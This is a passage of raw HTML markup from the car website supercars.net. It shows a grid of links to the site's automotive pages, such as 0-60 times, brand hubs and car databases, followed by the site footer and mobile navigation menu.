https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-300x200.jpeg 300w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-1024x682.jpeg 1024w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-100x67.jpeg 100w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-770x512.jpeg 770w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-1536x1022.jpeg 1536w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-360x240.jpeg 360w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-1155x770.jpeg 1155w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-293x195.jpeg 293w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times-1400x932.jpeg 1400w, https://www.supercars.net/blog/wp-content/uploads/2024/06/0-60-and-14-mile-times.jpeg 2048w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/supercar-lists/top-0-60-times/">0-60 &#038; 1/4 Mile Times</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-1 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-335125 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fall-brands%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2019%2F11%2F2020_porsche_taycan_18_2560x1440-770x433.jpg&description=All%20Automotive%20Brands" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/all-brands/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2019/11/2020_porsche_taycan_18_2560x1440-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2019/11/2020_porsche_taycan_18_2560x1440-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2019/11/2020_porsche_taycan_18_2560x1440-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2019/11/2020_porsche_taycan_18_2560x1440-1155x770.jpg 1155w, https://www.supercars.net/blog/wp-content/uploads/2019/11/2020_porsche_taycan_18_2560x1440-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/all-brands/">All Automotive Brands</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-2 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-353572 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fcars-by-decade%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2020%2F03%2F2020-Porsche-911-Turbo-S-002-2160-770x433.jpg&description=Cars%20by%20Decade" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/cars-by-decade/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2020/03/2020-Porsche-911-Turbo-S-002-2160-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2020/03/2020-Porsche-911-Turbo-S-002-2160-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2020/03/2020-Porsche-911-Turbo-S-002-2160-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2020/03/2020-Porsche-911-Turbo-S-002-2160-1155x770.jpg 1155w, https://www.supercars.net/blog/wp-content/uploads/2020/03/2020-Porsche-911-Turbo-S-002-2160-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/cars-by-decade/">Cars by Decade</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-3 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-368046 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fcar-brands-hub%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2020%2F09%2Fdaniel-minarik-yuooizjwQeo-unsplash-770x1155.jpg&description=Car%20Brands%20Hub" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/car-brands-hub/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2020/09/daniel-minarik-yuooizjwQeo-unsplash-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2020/09/daniel-minarik-yuooizjwQeo-unsplash-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2020/09/daniel-minarik-yuooizjwQeo-unsplash-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2020/09/daniel-minarik-yuooizjwQeo-unsplash-1155x770.jpg 1155w, https://www.supercars.net/blog/wp-content/uploads/2020/09/daniel-minarik-yuooizjwQeo-unsplash-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/car-brands-hub/">Car Brands Hub</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-4 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-389715 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:4"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fnew-car-models%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F01%2FNew-Enthusiast-Cars-SUVs-1-770x507.png&description=Current%20Enthusiast%20Cars%20%26%23038%3B%20SUVs%20%26%238211%3B%20Lineups%2C%20Reviews%20%26%23038%3B%20Our%20Picks" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/new-car-models/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/New-Enthusiast-Cars-SUVs-1-370x247.png" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/New-Enthusiast-Cars-SUVs-1-370x247.png 370w, https://www.supercars.net/blog/wp-content/uploads/2025/01/New-Enthusiast-Cars-SUVs-1-100x66.png 100w, https://www.supercars.net/blog/wp-content/uploads/2025/01/New-Enthusiast-Cars-SUVs-1-360x240.png 360w, https://www.supercars.net/blog/wp-content/uploads/2025/01/New-Enthusiast-Cars-SUVs-1-1155x770.png 1155w, https://www.supercars.net/blog/wp-content/uploads/2025/01/New-Enthusiast-Cars-SUVs-1-770x513.png 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/new-car-models/">Current Enthusiast Cars &#038; SUVs &#8211; Lineups, Reviews &#038; Our Picks</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-5 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-389722 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:5"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffull-model-list%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2020%2F10%2F1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-770x513.jpg&description=Full%20Car%20Model%20Lists%20by%20Brand" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/full-model-list/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-300x200.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-100x67.jpg 100w, https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-770x513.jpg 770w, https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1-293x195.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2020/10/1990_ferrari_testarossa_1602079317b225e2589d78f41990_ferrari_testarossa_1601823305208495d5614f88edf-c282-4a34-8bef-60af03320f23-7GHiKL-1.jpg 939w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/full-model-list/">Full Car Model Lists by Brand</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-6 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-567665 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:6"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fmotorsport-history%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2014%2F11%2FDelahaye-135-S-Le-Mans-770x564.jpg&description=Motorsport%20History%20%26%238211%3B%20The%20Ultimate%20Guide" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/motorsport-history/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2014/11/Delahaye-135-S-Le-Mans-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2014/11/Delahaye-135-S-Le-Mans-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2014/11/Delahaye-135-S-Le-Mans-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2014/11/Delahaye-135-S-Le-Mans-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/motorsport-history/">Motorsport History &#8211; The Ultimate Guide</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-7 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-593008 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:7"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fcar-culture%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F01%2Fmatthew-dockery-s99-JP8P3Hg-unsplash-770x513.jpg&description=Car%20Culture" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/car-culture/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-300x200.jpg 300w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-1024x683.jpg 1024w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-100x67.jpg 100w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-770x513.jpg 770w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-1536x1024.jpg 1536w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-2048x1365.jpg 2048w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-500x333.jpg 500w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-1155x770.jpg 1155w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-293x195.jpg 293w, https://www.supercars.net/blog/wp-content/uploads/2025/01/matthew-dockery-s99-JP8P3Hg-unsplash-1400x933.jpg 1400w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/car-culture/">Car Culture</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-8 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-603507 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:8"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fcar-culture%2Fcar-shows-events%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2023%2F11%2Fbelinda-fewings-agLKu7oZe0A-unsplash-770x578.jpg&description=Car%20Shows%20%26%23038%3B%20Events" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/car-culture/car-shows-events/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2023/11/belinda-fewings-agLKu7oZe0A-unsplash-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2023/11/belinda-fewings-agLKu7oZe0A-unsplash-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2023/11/belinda-fewings-agLKu7oZe0A-unsplash-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2023/11/belinda-fewings-agLKu7oZe0A-unsplash-1155x770.jpg 1155w, https://www.supercars.net/blog/wp-content/uploads/2023/11/belinda-fewings-agLKu7oZe0A-unsplash-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/car-culture/car-shows-events/">Car Shows &#038; Events</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-9 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-879440 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:9"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffull-model-list%2Frace-car-database%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F01%2FFerrari-F2004-770x506.jpg&description=Race%20Car%20Database" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/full-model-list/race-car-database/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/Ferrari-F2004-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/Ferrari-F2004-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Ferrari-F2004-100x66.jpg 100w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Ferrari-F2004-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Ferrari-F2004-1155x770.jpg 1155w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Ferrari-F2004-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/full-model-list/race-car-database/">Race Car Database</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-10 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-879775 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:10"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffull-model-list%2Fconcept-car-database%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F01%2FConcept-Cars-770x523.png&description=Concept%20Car%20Database" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/full-model-list/concept-car-database/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/Concept-Cars-370x247.png" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/Concept-Cars-370x247.png 370w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Concept-Cars-100x68.png 100w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Concept-Cars-360x240.png 360w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Concept-Cars-1155x770.png 1155w, https://www.supercars.net/blog/wp-content/uploads/2025/01/Concept-Cars-770x513.png 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/full-model-list/concept-car-database/">Concept Car Database</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-m-typo stack-1 stack-design-2 separation-border loop-11 preview-classic preview__img-shape-l preview-71 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-880073 page type-page status-publish has-post-thumbnail hentry" style="--animation-order:11"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2Ffull-model-list%2Ffull-passenger-car-model-lists-by-brand%2F&media=https%3A%2F%2Fwww.supercars.net%2Fblog%2Fwp-content%2Fuploads%2F2025%2F01%2F2025-BMW-M2-003-2100-770x578.jpg&description=Passenger%20Car%20Database" target="_blank" aria-label="Pinterest" class="tipi-i-thumb-tack zeen-pin-it zeen-effect tipi-vertical-c" rel="nofollow noreferrer noopener"><span class="font-3">Pin</span></a><a href="https://www.supercars.net/blog/full-model-list/full-passenger-car-model-lists-by-brand/" class="mask-img"><img width="370" height="247" src="https://www.supercars.net/blog/wp-content/uploads/2025/01/2025-BMW-M2-003-2100-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.supercars.net/blog/wp-content/uploads/2025/01/2025-BMW-M2-003-2100-370x247.jpg 370w, https://www.supercars.net/blog/wp-content/uploads/2025/01/2025-BMW-M2-003-2100-360x240.jpg 360w, https://www.supercars.net/blog/wp-content/uploads/2025/01/2025-BMW-M2-003-2100-1155x770.jpg 1155w, https://www.supercars.net/blog/wp-content/uploads/2025/01/2025-BMW-M2-003-2100-770x513.jpg 770w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://www.supercars.net/blog/full-model-list/full-passenger-car-model-lists-by-brand/">Passenger Car Database</a></h3></div></div></div></article></div></div></div></div>					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://www.supercars.net/blog" data-pin-nopin="true"><span class="logo-img"><img src="https://www.supercars.net/blog/wp-content/uploads/2020/12/SuperCars-Logo-Sep2020-FinalLogo-WHITEFULL-1.png" alt="" loading="lazy" width="500" height="104"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
				<li class="menu-icon menu-icon-subscribe"><a href="#" class="modal-tr" data-type="subscribe"><i class="tipi-i-mail"></i><span class="menu-icon--text font-3">Subscribe</span></a></li>
	<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/Supercars.net" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/supercars_net" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/super.cars.fans" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-rss"><a href="https://www.supercars.net/blog/feed/" data-title="RSS" class="tipi-i-rss" rel="noopener nofollow" aria-label="RSS" target="_blank"></a></li><li class="menu-icon menu-icon-style-2 menu-icon-search"><a href="#" class="tipi-i-search modal-tr" data-title="Search" data-type="search"></a></li>
				
	
		</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-1 font-2"><a href="#" id="to-top-a" class="tipi-vertical-c"><i class="tipi-i-angle-up zeen-effect"></i><span>Back to Top</span></a></div>			<div class="copyright font-2 copyright-l">© 2021 Supercars.net</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><div class="mobile-search-wrap font-2"><form method="get" class="search tipi-flex" action="https://www.supercars.net/blog/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
</div><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li id="menu-item-829336" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-829336"><a href="https://www.supercars.net/blog/all-brands/">All Brands</a></li>
<li id="menu-item-829338" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-829338"><a href="https://www.supercars.net/blog/research/">Research</a></li>
<li id="menu-item-829339" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-829339"><a href="https://www.supercars.net/blog/category/special-lists/">Lists</a></li>
<li id="menu-item-829341" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-829341"><a href="https://www.supercars.net/blog/supercar-news/">News</a></li>
<li id="menu-item-829342" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-829342"><a href="#">Media</a></li>
<li id="menu-item-829344" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-829344"><a href="#">Membership</a></li>
<li id="menu-item-829345" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-829345"><a href="#">Shop</a></li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
							<li class="menu-icon menu-icon-subscribe"><a href="#" class="modal-tr" data-type="subscribe"><i class="tipi-i-mail"></i><span class="menu-icon--text font-3">Subscribe</span></a></li>
	<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/Supercars.net" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-insta"><a href="https://instagram.com/super.cars.fans" data-title="Instagram" class="tipi-i-instagram tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
